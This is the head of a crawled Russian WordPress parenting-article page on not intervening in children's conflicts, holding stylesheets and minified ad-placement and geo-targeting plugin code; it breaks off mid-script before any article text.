

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wave-life.ru/stati/pochemy-nelzia-vmeshivatsia-v-detskie-konflikty
body_size: 25638
content:
<!DOCTYPE html>
<html lang="ru-RU">

	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<link rel="icon" href="/favicon.ico" type="image/x-icon">
		<link rel="stylesheet" type="text/css" href="https://wave-life.ru/wp-content/themes/wave-life/style.css" />
		<link rel="stylesheet" type="text/css" href="https://wave-life.ru/wp-content/themes/wave-life/font-awesome/css/font-awesome.css">
		<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=PT+Sans:400,400i,700,700i&amp;subset=cyrillic-ext">
		<!-- Yandex.RTB -->
		<script>window.yaContextCb=window.yaContextCb||[]</script>
		<script src="https://yandex.ru/ads/system/context.js" async></script>
		<title>Почему нельзя вмешиваться в детские конфликты</title>
		<meta name="description" content="Когда ребенок начинает регулярно ходить в садик и общаться там со сверстниками, его адаптация в новых условиях не всегда может проходить гладко. Если малыша кто-то начинает обижать, то первое, что" />		
		<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.10.1/jquery.min.js"></script>
		<script src="https://wave-life.ru/wp-content/themes/wave-life/js/scripts.js" type="text/javascript" language="JavaScript"></script>
		<meta name='robots' content='max-image-preview:large' />
<link rel='stylesheet' id='wp-block-library-css' href='https://wave-life.ru/wp-includes/css/dist/block-library/style.min.css?ver=65c761528ba070ca729a583becc3e885' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://wave-life.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wave-life.ru/wp-json/wp/v2/posts/14389" /><link rel="canonical" href="https://wave-life.ru/stati/pochemy-nelzia-vmeshivatsia-v-detskie-konflikty" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wave-life.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwave-life.ru%2Fstati%2Fpochemy-nelzia-vmeshivatsia-v-detskie-konflikty" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wave-life.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwave-life.ru%2Fstati%2Fpochemy-nelzia-vmeshivatsia-v-detskie-konflikty&#038;format=xml" />
<link rel="icon" href="https://wave-life.ru/wp-content/uploads/2017/11/cropped-iconka-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://wave-life.ru/wp-content/uploads/2017/11/cropped-iconka-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wave-life.ru/wp-content/uploads/2017/11/cropped-iconka-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://wave-life.ru/wp-content/uploads/2017/11/cropped-iconka-270x270.jpg" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/wave-life.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/wave-life.ru\/ip.html","get_ip":"https:\/\/wave-life.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var 